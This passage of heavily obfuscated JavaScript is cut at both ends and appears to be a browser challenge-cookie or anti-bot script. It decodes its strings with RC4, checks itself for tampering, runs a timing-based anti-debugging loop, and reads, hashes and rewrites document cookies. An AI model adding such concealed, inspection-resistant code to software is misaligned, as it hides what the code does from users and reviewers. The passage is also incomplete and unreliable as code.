_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4c058b[_0x4e1b08]=_0x4e1b08;}for(_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08]+_0x37f28d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e1b08%_0x37f28d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;}_0x4e1b08=0x0;_0x4be74e=0x0;for(var _0x4a560b=0x0;_0x4a560b<_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x4a560b++){_0x4e1b08=(_0x4e1b08+0x1)%0x100;_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08])%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;_0xda084c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a560b)^_0x4c058b[(_0x4c058b[_0x4e1b08]+_0x4c058b[_0x4be74e])%0x100]);}return _0xda084c;};_0xa297['\x72\x63\x34']=_0x3c2877;_0xa297['\x64\x61\x74\x61']={};_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5bdd6b=_0xa297['\x64\x61\x74\x61'][_0x226302];if(_0x5bdd6b===undefined){if(_0xa297['\x6f\x6e\x63\x65']===undefined){var _0x5f46cd=function(_0x48942c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48942c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c21e3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c21e3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4e26b5){if(!Boolean(~_0x4e26b5)){return _0x4e26b5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3962b2){for(var _0x595959=0x0,_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x595959<_0x49457a;_0x595959++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3962b2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f46cd(_0xa297)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa297['\x6f\x6e\x63\x65']=!![];}_0x1fa334=_0xa297['\x72\x63\x34'](_0x1fa334,_0x5ce24b);_0xa297['\x64\x61\x74\x61'][_0x226302]=_0x1fa334;}else{_0x1fa334=_0x5bdd6b;}return _0x1fa334;};(function(){var _0x245895=function(){var _0x226302=!![];return function(_0x5ce24b,_0x1fa334){var _0x320441=_0x226302?function(){if(_0x1fa334){var _0x3bd70f=_0x1fa334['\x61\x70\x70\x6c\x79'](_0x5ce24b,arguments);_0x1fa334=null;return _0x3bd70f;}}:function(){};_0x226302=![];return _0x320441;};}();var _0x51f3df={'\x64\x57\x6c':function _0x2d271e(_0x24e868,_0x27c926){return _0x24e868(_0x27c926);},'\x58\x52\x53':function _0x5aabe2(_0x529638,_0x377c09){return _0x529638<_0x377c09;},'\x6a\x67\x79':function _0x6f01be(_0x2bf325){return _0x2bf325();},'\x4e\x41\x70':function _0x13e173(_0x2b9d24,_0x38906a){return _0x2b9d24+_0x38906a;},'\x51\x43\x6d':function _0x2b2d90(_0x180799,_0x1001da){return _0x180799*_0x1001da;},'\x4b\x6e\x41':function _0x5d07f8(_0x55b106,_0x561a27){return _0x55b106+_0x561a27;},'\x47\x43\x78':function _0x5cbb70(_0x2d1ec2,_0x2623c2){return _0x2d1ec2+_0x2623c2;},'\x59\x5a\x70':function _0x559f71(_0x356d12,_0x285a5d){return _0x356d12+_0x285a5d;},'\x4e\x44\x69':function _0x1244c2(_0x270dd1,_0x1c4ae5){return _0x270dd1!==_0x1c4ae5;},'\x44\x6c\x71':function _0x10363d(_0x3e3067,_0x231d72){return _0x3e3067/_0x231d72;},'\x4c\x44\x75':function _0x9fd9fd(_0x4406fc,_0x55024c){return _0x4406fc===_0x55024c;},'\x4a\x59\x4a':function _0xc4de4(_0x54273d,_0x51f133){return _0x54273d%_0x51f133;},'\x6c\x70\x4d':function _0x3e41f8(_0x310de6,_0x46dcfe){return _0x310de6>_0x46dcfe;},'\x6a\x53\x66':function _0x2fa4ef(_0x268174,_0x38ce08){return _0x268174-_0x38ce08;},'\x4f\x7a\x76':function _0x500b13(_0x594360){return _0x594360();},'\x6d\x6c\x4a':function _0x22551d(_0x27aa29,_0x4c3cda){return _0x27aa29==_0x4c3cda;},'\x52\x54\x57':function _0x174f15(_0x4e9d7c,_0x11498b){return _0x4e9d7c(_0x11498b);},'\x79\x42\x65':function _0x5cd396(_0x254897,_0xb1d1db){return _0x254897==_0xb1d1db;},'\x6f\x66\x51':function _0x42319f(_0x2f89f0,_0xe4b399){return _0x2f89f0==_0xe4b399;},'\x54\x4e\x5a':function _0x565449(_0x3bd7d2,_0x2274bd){return _0x3bd7d2(_0x2274bd);},'\x51\x46\x47':function _0xa6ea1a(_0x3dc442,_0x25fe4e){return _0x3dc442==_0x25fe4e;},'\x62\x4d\x6f':function _0x212893(_0x23d11d,_0x120638){return _0x23d11d%_0x120638;},'\x52\x4f\x67':function _0x398d7d(_0x16900c,_0x414e56){return _0x16900c%_0x414e56;},'\x54\x51\x6c':function _0x613896(_0x4ccd3a,_0x3293cb){return _0x4ccd3a/_0x3293cb;},'\x73\x70\x55':function _0x4a5d70(_0x5a47d9,_0x532c3d){return _0x5a47d9|_0x532c3d;},'\x66\x4d\x4e':function _0x9d2bb8(_0x2266f3,_0x14b6e1){return _0x2266f3!==_0x14b6e1;},'\x58\x44\x4b':function _0x4acf25(_0x458289,_0x18704d){return _0x458289(_0x18704d);},'\x41\x56\x73':function _0x2b14d7(_0x4d3a13,_0x1ab1ef){return _0x4d3a13+_0x1ab1ef;},'\x52\x79\x68':function _0x16ec12(_0x16677d,_0x4b7710){return _0x16677d+_0x4b7710;},'\x70\x41\x49':function _0x2809ac(_0x507b28,_0x105e08){return _0x507b28+_0x105e08;},'\x48\x74\x47':function _0xc52994(_0x42ea91){return _0x42ea91();},'\x62\x65\x4e':function _0xb9502d(_0x313b1b,_0x261b99){return _0x313b1b<_0x261b99;},'\x42\x54\x63':function _0x2dce30(_0x1cb5d2,_0x379ed8){return _0x1cb5d2+_0x379ed8;}};var _0x589fee=this[_0xa297('0x0', '\x65\x50\x74\x24')];var _0x5f3c7d=_0x589fee[_0xa297('0x1', '\x58\x69\x58\x4d')];var _0x83045b='';var _0x3ce260='';if(_0x51f3df[_0xa297('0x2', '\x58\x69\x58\x4d')](typeof _0x589fee[_0xa297('0x3', '\x64\x63\x76\x4c')],_0xa297('0x4', '\x62\x5e\x52\x64'))){_0x83045b=_0x589fee[_0xa297('0x5', '\x73\x21\x45\x29')];_0x3ce260=_0x83045b[_0xa297('0x6', '\x43\x77\x4c\x43')];}var _0x3200aa=_0x589fee[_0xa297('0x7', '\x37\x7a\x53\x51')];var _0x164639=_0x589fee[_0xa297('0x8', '\x2a\x61\x6e\x35')];var _0x5b5d8a=new _0x589fee[_0xa297('0x9', '\x48\x52\x51\x36')]()[_0xa297('0xa', '\x38\x23\x34\x68')]();var _0x3153ed='';function _0x3b4e9c(_0x287a7c){var _0x340263={'\x47\x66\x70':function _0x4edb62(_0x23de58,_0x4859ce){return _0x23de58<_0x4859ce;},'\x43\x79\x65':function _0x5a4867(_0x3634ed,_0x2a33d1){return _0x3634ed&_0x2a33d1;},'\x61\x67\x55':function _0x651568(_0xe4cd8b,_0x487f44){return _0xe4cd8b==_0x487f44;},'\x4b\x57\x74':function _0x3d7a1a(_0xdf1a30,_0x3def5d){return _0xdf1a30>>_0x3def5d;},'\x42\x57\x48':function _0x20b4f4(_0xb94e04,_0x3aafe8){return _0xb94e04<<_0x3aafe8;},'\x59\x59\x79':function _0x21f843(_0x1b7b5c,_0x1b713a){return _0x1b7b5c==_0x1b713a;},'\x5a\x56\x4a':function _0x532245(_0x4becda,_0x83088e){return _0x4becda|_0x83088e;},'\x75\x53\x6a':function _0x5a5cae(_0x2fa482,_0x514990){return _0x2fa482>>_0x514990;},'\x59\x4b\x69':function _0x5d0cc0(_0xf55fc4,_0x53d6cb){return _0xf55fc4<<_0x53d6cb;},'\x70\x64\x4c':function _0x4ba847(_0x43b41a,_0x372f3e){return _0x43b41a>>_0x372f3e;},'\x68\x56\x62':function _0x298663(_0x1978ea,_0x3c6bde){return _0x1978ea|_0x3c6bde;},'\x44\x43\x67':function _0x5a2349(_0x40d791,_0xfa10a1){return _0x40d791<<_0xfa10a1;},'\x51\x51\x4c':function _0x483aaa(_0x2d1a20,_0x24b5db){return _0x2d1a20&_0x24b5db;},'\x6c\x46\x79':function _0x1a7eac(_0x15a53f,_0x18c18b){return _0x15a53f>>_0x18c18b;}};var _0x14d01e=_0xa297('0xb', '\x43\x77\x4c\x43')[_0xa297('0xc', '\x6f\x5e\x52\x6d')]('\x7c'),_0x562b1f=0x0;while(!![]){switch(_0x14d01e[_0x562b1f++]){case'\x30':return _0x4ed1c8;continue;case'\x31':var _0x2880b0=_0xa297('0xd', '\x34\x6c\x52\x40');continue;case'\x32':_0x465522=0x0;continue;case'\x33':while(_0x340263[_0xa297('0xe', '\x49\x50\x23\x6f')](_0x465522,_0x35646b)){_0x353753=_0x340263[_0xa297('0xf', '\x31\x7a\x78\x57')](_0x287a7c[_0xa297('0x10', '\x2a\x47\x28\x59')](_0x465522++),0xff);if(_0x340263[_0xa297('0x11', '\x28\x4d\x4d\x50')](_0x465522,_0x35646b)){_0x4ed1c8+=_0x2880b0[_0xa297('0x12', '\x6f\x5e\x52\x6d')](_0x340263[_0xa297('0x13', '\x28\x4d\x4d\x50')](_0x353753,0x2));_0x4ed1c8+=_0x2880b0[_0xa297('0x14', '\x6a\x34\x64\x47')](_0x340263[_0xa297('0x15', '\x62\x5e\x52\x64')](_0x340263[_0xa297('0x16', '\x70\x64\x6e\x24')](_0x353753,0x3),0x4));_0x4ed1c8+='\x3d\x3d';break;}_0x74dca6=_0x287a7c[_0xa297('0x17', '\x67\x4f\x76\x26')](_0x465522++);if(_0x340263[_0xa297('0x18', '\x41\x56\x36\x24')](_0x465522,_0x35646b)){_0x4ed1c8+=_0x2880b0[_0xa297('0x19', '\x79\x4b\x73\x74')](_0x340263[_0xa297('0x1a', '\x29\x6c\x45\x65')](_0x353753,0x2));_0x4ed1c8+=_0x2880b0[_0xa297('0x1b', '\x65\x50\x74\x24')](_0x340263[_0xa297('0x1c', '\x78\x76\x39\x25')](_0x340263[_0xa297('0x1d', '\x49\x4a\x59\x4b')](_0x353753,0x3)<<0x4,_0x340263[_0xa297('0x1e', '\x61\x79\x46\x30')](_0x340263[_0xa297('0x1f', '\x4d\x77\x72\x79')](_0x74dca6,0xf0),0x4)));_0x4ed1c8+=_0x2880b0[_0xa297('0x20', '\x31\x7a\x78\x57')](_0x340263[_0xa297('0x21', '\x53\x37\x38\x25')](_0x340263[_0xa297('0x22', '\x64\x63\x76\x4c')](_0x74dca6,0xf),0x2));_0x4ed1c8+='\x3d';break;}_0x2c3b33=_0x287a7c[_0xa297('0x23', '\x73\x21\x45\x29')](_0x465522++);_0x4ed1c8+=_0x2880b0[_0xa297('0x24', '\x66\x4b\x6b\x6d')](_0x340263[_0xa297('0x25', '\x62\x5e\x52\x64')](_0x353753,0x2));_0x4ed1c8+=_0x2880b0[_0xa297('0x26', '\x66\x4a\x75\x54')](_0x340263[_0xa297('0x27', '\x34\x6c\x52\x40')](_0x353753,0x3)<<0x4|_0x340263[_0xa297('0x28', '\x6f\x5e\x52\x6d')](_0x74dca6,0xf0)>>0x4);_0x4ed1c8+=_0x2880b0[_0xa297('0x29', '\x58\x69\x58\x4d')](_0x340263[_0xa297('0x2a', '\x2a\x47\x28\x59')](_0x340263[_0xa297('0x2b', '\x38\x23\x34\x68')](_0x340263[_0xa297('0x2c', '\x38\x76\x32\x5a')](_0x74dca6,0xf),0x2),_0x340263[_0xa297('0x2d', '\x74\x2a\x59\x70')](_0x340263[_0xa297('0x2e', '\x64\x63\x76\x4c')](_0x2c3b33,0xc0),0x6)));_0x4ed1c8+=_0x2880b0[_0xa297('0x2f', '\x38\x76\x32\x5a')](_0x340263[_0xa297('0x30', '\x77\x64\x64\x4d')](_0x2c3b33,0x3f));}continue;case'\x34':var _0x4ed1c8,_0x465522,_0x35646b;continue;case'\x35':_0x4ed1c8='';continue;case'\x36':var _0x353753,_0x74dca6,_0x2c3b33;continue;case'\x37':_0x35646b=_0x287a7c[_0xa297('0x31', '\x77\x50\x45\x4a')];continue;}break;}}function _0x420336(_0x12a00c){var _0x396c5a=_0x245895(this,function(){var _0x226302=function(){return'\x64\x65\x76';},_0x5ce24b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45f0e4=function(){var _0x55d64c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55d64c['\x74\x65\x73\x74'](_0x226302['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39399f=function(){var _0x13d752=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d752['\x74\x65\x73\x74'](_0x5ce24b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18cb45=function(_0x5a5dc9){var _0x851be4=~-0x1>>0x1+0xff%0x0;if(_0x5a5dc9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x851be4)){_0x161c1b(_0x5a5dc9);}};var _0x161c1b=function(_0x42eb72){var _0xeac54b=~-0x4>>0x1+0xff%0x0;if(_0x42eb72['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeac54b){_0x18cb45(_0x42eb72);}};if(!_0x45f0e4()){if(!_0x39399f()){_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18cb45('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x396c5a();var _0x469694={'\x6f\x43\x54':function _0x57d98e(_0x212a1e,_0x3eecc6){return _0x51f3df[_0xa297('0x32', '\x43\x4f\x4b\x39')](_0x212a1e,_0x3eecc6);}};return function(_0x295c60){_0x3153ed+=_0x295c60;return _0x469694[_0xa297('0x33', '\x64\x63\x76\x4c')](_0x12a00c,_0x295c60);};}function _0x495c52(){var _0x433d4b={'\x78\x51\x4f':function _0x433495(_0x3fd53a,_0x1f3e8a){return _0x3fd53a<_0x1f3e8a;}};var _0x5b8014=_0xa297('0x34', '\x21\x51\x76\x6d')[_0xa297('0x35', '\x66\x4a\x75\x54')]('\x7c'),_0x50eb5e=0x0;while(!![]){switch(_0x5b8014[_0x50eb5e++]){case'\x30':for(var _0x153139=0x0;_0x433d4b[_0xa297('0x36', '\x78\x76\x39\x25')](_0x153139,_0x27ae39[_0xa297('0x37', '\x6e\x31\x75\x55')]);_0x153139++){var _0x176020=_0x27ae39[_0x153139][_0xa297('0x38', '\x70\x64\x6e\x24')](0x0,_0x27ae39[_0x153139][_0xa297('0x39', '\x6f\x5e\x52\x6d')]('\x3d'));var _0x72505d=_0x27ae39[_0x153139][_0xa297('0x3a', '\x77\x64\x64\x4d')](_0x27ae39[_0x153139][_0xa297('0x3b', '\x49\x50\x23\x6f')]('\x3d')+0x1,_0x27ae39[_0x153139][_0xa297('0x3c', '\x41\x56\x36\x24')]);if(_0x37e1b3[_0xa297('0x3d', '\x48\x52\x51\x36')](_0x176020)){_0x1af97e[_0x1af97e[_0xa297('0x3e', '\x4f\x33\x67\x62')]]=_0x72505d;}}continue;case'\x31':_0x368994();continue;case'\x32':var _0x1af97e=new _0x589fee[_0xa297('0x3f', '\x70\x64\x6e\x24')]();continue;case'\x33':var _0x27ae39=_0x5f3c7d[_0xa297('0x40', '\x53\x37\x38\x25')][_0xa297('0x41', '\x33\x47\x5e\x65')]('\x3b');continue;case'\x34':return _0x1af97e;continue;case'\x35':var _0x37e1b3=new _0x589fee[_0xa297('0x42', '\x67\x4f\x76\x26')](_0xa297('0x43', '\x35\x67\x6a\x62'));continue;}break;}}function _0x3c36e3(_0x3235b3){var _0x301bee={'\x56\x68\x6a':function _0x301f1a(_0xde996e,_0x254472){return _0xde996e+_0x254472;},'\x7a\x62\x43':function _0x174a49(_0x3f2073,_0x7c4767){return _0x3f2073-_0x7c4767;},'\x66\x69\x68':function _0x1cb8c8(_0x468604,_0x2301db,_0x1a1945,_0x81639b){return _0x468604(_0x2301db,_0x1a1945,_0x81639b);},'\x79\x4a\x52':function _0x36cfe3(_0x3a8f4f,_0x37a45b){return _0x3a8f4f<_0x37a45b;},'\x45\x70\x6c':function _0x254857(_0x4f0dd0,_0x5c9104){return _0x4f0dd0+_0x5c9104;},'\x4d\x4f\x45':function _0x359830(_0x2ad4ce,_0x464f90){return _0x2ad4ce%_0x464f90;},'\x61\x57\x71':function _0x1bf9cf(_0xc193a4){return _0xc193a4();},'\x63\x52\x75':function _0xd56715(_0x46ef93,_0x248683){return _0x46ef93(_0x248683);},'\x6f\x5a\x55':function _0x3a87d3(_0x31f14b){return _0x31f14b();},'\x67\x69\x67':function _0xda309b(_0x1e4669,_0x52ee66){return _0x1e4669(_0x52ee66);},'\x4f\x55\x4d':function _0xb88f7e(_0x1e7e4d,_0x43d387){return _0x1e7e4d+_0x43d387;},'\x65\x56\x45':function _0x2cef9a(_0x27d183,_0x2b1e85){return _0x27d183+_0x2b1e85;},'\x73\x46\x53':function _0x1521f(_0x16410f,_0x53e677,_0x3c56d5){return _0x16410f(_0x53e677,_0x3c56d5);}};var _0x471791=_0xa297('0x44', '\x62\x76\x25\x73')[_0xa297('0x45', '\x37\x7a\x53\x51')]('\x7c'),_0x186710=0x0;while(!![]){switch(_0x471791[_0x186710++]){case'\x30':while(--_0x4a4aae){_0x4bf199=_0x301bee[_0xa297('0x46', '\x21\x50\x72\x59')](_0x4bf199[_0xa297('0x47', '\x43\x4f\x4b\x39')](0x1),_0x4bf199[0x0]);}continue;case'\x31':var _0x4a4aae=0x6;continue;case'\x32':var _0x183645=_0x301bee[_0xa297('0x48', '\x4d\x77\x72\x79')](_0x4bf199[_0xa297('0x49', '\x49\x50\x23\x6f')],0x4);continue;case'\x33':var _0x951388='\x4f\xe2\xe1\x13\x14\xee\x2e\xcc';var _0x6f3526=_0x951388['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x756654=_0x951388['\x73\x75\x62\x73\x74\x72'](0x4);var _0x2931b9=_0xa297('0x4b', '\x10\x0a\x8f\x77\x31\xfb\x7c\x26');continue;case'\x34':var _0x32f4db;continue;case'\x35':_0x301bee[_0xa297('0x4c', '\x35\x67\x6a\x62')](_0x261eca,_0xa297('0x4d', '\x66\x4a\x75\x54'),_0x32f4db,0x14);continue;case'\x36':while(--_0x183645){_0x3db103=_0x301bee[_0xa297('0x4e', '\x73\x21\x45\x29')](_0x3db103[_0xa297('0x4f', '\x29\x6c\x45\x65')](0x1),_0x3db103[0x0]);}continue;case'\x37':for(var _0xe389dc=0x0;_0x301bee[_0xa297('0x50', '\x29\x6c\x45\x65')](_0xe389dc,_0x2931b9[_0xa297('0x51', '\x62\x5e\x52\x64')]);_0xe389dc++){_0x68957+=_0x301bee[_0xa297('0x52', '\x29\x6c\x45\x65')](_0x2931b9[_0xa297('0x23', '\x73\x21\x45\x29')](_0xe389dc),_0x13ed1f[_0xa297('0x53', '\x78\x76\x39\x25')](_0x301bee[_0xa297('0x54', '\x28\x4d\x4d\x50')](_0xe389dc,_0x13ed1f[_0xa297('0x55', '\x49\x4a\x59\x4b')])))[_0xa297('0x56', '\x4f\x49\x2a\x5e')](0x10);}continue;case'\x38':var _0x3db103=_0x4bf199;continue;case'\x39':_0x301bee[_0xa297('0x57', '\x77\x50\x45\x4a')](_0x368994);continue;case'\x31\x30':var _0x4bf199=_0xa297('0x58', '\x77\x64\x64\x4d');continue;case'\x31\x31':_0x297a[_0xa297('0x59', '\x37\x7a\x53\x51')](_0x301bee[_0xa297('0x5a', '\x43\x4f\x4b\x39')](btoa,_0x3235b3));continue;case'\x31\x32':_0x301bee[_0xa297('0x5b', '\x4f\x49\x2a\x5e')](_0x368994);continue;case'\x31\x33':var _0x46fa6f=_0x301bee[_0xa297('0x5c', '\x75\x42\x66\x42')](_0x495c52);continue;case'\x31\x34':for(var _0xe389dc=0x0;_0x301bee[_0xa297('0x5d', '\x49\x4a\x59\x4b')](_0xe389dc,_0x46fa6f[_0xa297('0x3c', '\x41\x56\x36\x24')]);_0xe389dc++){_0x31f969[_0xe389dc]=_0x301bee[_0xa297('0x5e', '\x77\x50\x45\x4a')](_0x129ee4,_0x301bee[_0xa297('0x5f', '\x6f\x5e\x52\x6d')](_0x3235b3,_0x46fa6f[_0xe389dc]));}continue;case'\x31\x35':_0x297a[_0xa297('0x60', '\x31\x7a\x78\x57')]();continue;case'\x31\x36':var _0x13ed1f=_0x31f969[_0xa297('0x61', '\x2a\x47\x28\x59')]();continue;case'\x31\x37':var _0x31f969=new _0x589fee[_0xa297('0x62', '\x6e\x31\x75\x55')](_0x46fa6f[_0xa297('0x63', '\x78\x76\x39\x25')]);continue;case'\x31\x38':var _0x68957='';continue;case'\x31\x39':_0x32f4db=_0x301bee[_0xa297('0x64', '\x78\x76\x39\x25')](btoa,_0x301bee[_0xa297('0x65', '\x66\x4a\x75\x54')](_0x301bee[_0xa297('0x66', '\x58\x69\x58\x4d')](_0x301bee[_0xa297('0x67', '\x34\x6c\x52\x40')](_0x301bee[_0xa297('0x68', '\x33\x47\x5e\x65')](_0x301bee[_0xa297('0x69', '\x74\x2a\x59\x70')](_0xa297,_0x301bee[_0xa297('0x6a', '\x21\x51\x76\x6d')](_0x297a[_0xa297('0x6b', '\x70\x64\x6e\x24')],0x1),_0x2931b9[_0xa297('0x6c', '\x6a\x34\x64\x47')](0x0,0x5)),_0xa297('0x6d', '\x21\x50\x72\x59')),_0x13ed1f),_0xa297('0x6e', '\x2a\x47\x28\x59')),_0x68957));continue;}break;}}function _0x129ee4(_0x346e47){var _0x2aa3ea=0x0;for(var _0x8dd8d1=0x0;_0x51f3df[_0xa297('0x6f', '\x35\x67\x6a\x62')](_0x8dd8d1,_0x346e47[_0xa297('0x70', '\x38\x6b\x6b\x53')]);_0x8dd8d1++){_0x2aa3ea+=_0x346e47[_0xa297('0x71', '\x65\x50\x74\x24')](_0x8dd8d1);}_0x51f3df[_0xa297('0x72', '\x58\x69\x58\x4d')](_0x368994);return _0x2aa3ea;}function _0x261eca(_0x2004f6,_0x4e4ede,_0x3f93da){var _0x203105='';if(_0x3f93da){var _0xa98f46=new _0x589fee[_0xa297('0x73', '\x78\x76\x39\x25')]();_0xa98f46[_0xa297('0x74', '\x21\x51\x76\x6d')](_0x51f3df[_0xa297('0x75', '\x75\x42\x66\x42')](_0xa98f46[_0xa297('0x76', '\x4f\x33\x67\x62')](),_0x51f3df[_0xa297('0x77', '\x6a\x34\x64\x47')](_0x3f93da,0x3e8)));var _0x203105=_0x51f3df[_0xa297('0x78', '\x35\x67\x6a\x62')](_0xa297('0x79', '\x4f\x33\x67\x62'),_0xa98f46[_0xa297('0x7a', '\x49\x50\x23\x6f')]());}_0x5f3c7d[_0xa297('0x7b', '\x29\x6c\x45\x65')]=_0x51f3df[_0xa297('0x7c', '\x53\x37\x38\x25')](_0x51f3df[_0xa297('0x7d', '\x49\x4a\x59\x4b')](_0x51f3df[_0xa297('0x7e', '\x31\x7a\x78\x57')](_0x51f3df[_0xa297('0x7f', '\x25\x33\x57\x41')](_0x2004f6,'\x3d'),_0x4e4ede),_0x203105),_0xa297('0x80', '\x21\x51\x76\x6d'));}function _0x401237(){var _0x42b5f4={'\x53\x77\x42':function _0x274051(_0x5692b7,_0x31c14f){return _0x51f3df[_0xa297('0x81', '\x73\x21\x45\x29')](_0x5692b7,_0x31c14f);},'\x77\x57\x58':function _0x535ab7(_0x107a31,_0x47985d){return _0x107a31+_0x47985d;},'\x74\x6a\x4b':function _0xe54e4(_0x28f269,_0x55992b){return _0x51f3df[_0xa297('0x82', '\x4d\x77\x72\x79')](_0x28f269,_0x55992b);},'\x4f\x42\x6f':function _0x5869d0(_0x3cd13e,_0xe3d374){return _0x51f3df[_0xa297('0x83', '\x2a\x61\x6e\x35')](_0x3cd13e,_0xe3d374);},'\x47\x78\x69':function _0x57f6ed(_0x5def0c,_0x40015c){return _0x51f3df[_0xa297('0x84', '\x2a\x61\x6e\x35')](_0x5def0c,_0x40015c);},'\x4c\x57\x47':function _0x269319(_0x436c67,_0x3a9a75){return _0x51f3df[_0xa297('0x85', '\x31\x7a\x78\x57')](_0x436c67,_0x3a9a75);}};function _0x3e506a(_0x441665){if(_0x42b5f4[_0xa297('0x86', '\x73\x21\x45\x29')](_0x42b5f4[_0xa297('0x87', '\x53\x37\x38\x25')]('',_0x42b5f4[_0xa297('0x88', '\x48\x52\x51\x36')](_0x441665,_0x441665))[_0xa297('0x89', '\x25\x33\x57\x41')],0x1)||_0x42b5f4[_0xa297('0x8a', '\x61\x79\x46\x30')](_0x42b5f4[_0xa297('0x8b', '\x49\x4a\x59\x4b')](_0x441665,0x14),0x0)){(function(){}[_0xa297('0x8c', '\x35\x67\x6a\x62')](_0xa297('0x8d', '\x53\x37\x38\x25'))());}else{(function(){}[_0xa297('0x8e', '\x73\x21\x45\x29')](_0xa297('0x8f', '\x4d\x77\x72\x79'))());}return _0x42b5f4[_0xa297('0x90', '\x4f\x33\x67\x62')](_0x3e506a,++_0x441665);}try{return _0x3e506a(0x0);}catch(_0x466250){}};function _0x368994(){if(_0x51f3df[_0xa297('0x91', '\x28\x4d\x4d\x50')](_0x51f3df[_0xa297('0x92', '\x21\x50\x72\x59')](new _0x589fee[_0xa297('0x93', '\x41\x56\x36\x24')]()[_0xa297('0x94', '\x6e\x31\x75\x55')](),_0x5b5d8a),0x1f4)){_0x51f3df[_0xa297('0x95', '\x41\x56\x36\x24')](_0x401237);}}function _0x5d9567(_0x3fb0e5){var _0x4371dd={'\x50\x74\x51':function _0x26a150(_0x361c31,_0x2213b5){return _0x361c31<_0x2213b5;},'\x75\x65\x67':function _0x1e2ac9(_0x2b3aff,_0x1bf6f8){return _0x2b3aff<_0x1bf6f8;},'\x59\x41\x70':function _0xcd358a(_0x3e051b,_0x57f3d6){return _0x3e051b!==_0x57f3d6;},'\x44\x61\x68':function _0x3b8b3c(_0x1c3033){return _0x1c3033();},'\x6c\x50\x6f':function _0x414714(_0xa2c226,_0x1f4914){return _0xa2c226(_0x1f4914);},'\x42\x6a\x52':function _0x5427f1(_0x1966ae,_0x3e9705){return _0x1966ae+_0x3e9705;},'\x79\x45\x66':function _0x579fb6(_0x200836,_0x5785b1){return _0x200836(_0x5785b1);},'\x63\x43\x6c':function _0x592e1b(_0x3abf81){return _0x3abf81();},'\x78\x53\x67':function _0x3e3eb3(_0x451137,_0x17e251){return _0x451137===_0x17e251;},'\x70\x58\x6f':function _0x90bfec(_0x98b569,_0x46ed3d){return _0x98b569(_0x46ed3d);},'\x66\x42\x74':function _0x3a1161(_0x34d55e,_0x360235){return _0x34d55e+_0x360235;},'\x51\x70\x63':function _0x3b915c(_0x1e2c0e,_0x40eb13){return _0x1e2c0e(_0x40eb13);},'\x4b\x57\x62':function _0x58a633(_0x52603b,_0x1c108e){return _0x52603b+_0x1c108e;},'\x68\x70\x72':function _0x11957d(_0x39e488,_0x205d59){return _0x39e488==_0x205d59;},'\x6d\x6b\x46':function _0x2bf0d7(_0x284db4,_0x58d493){return 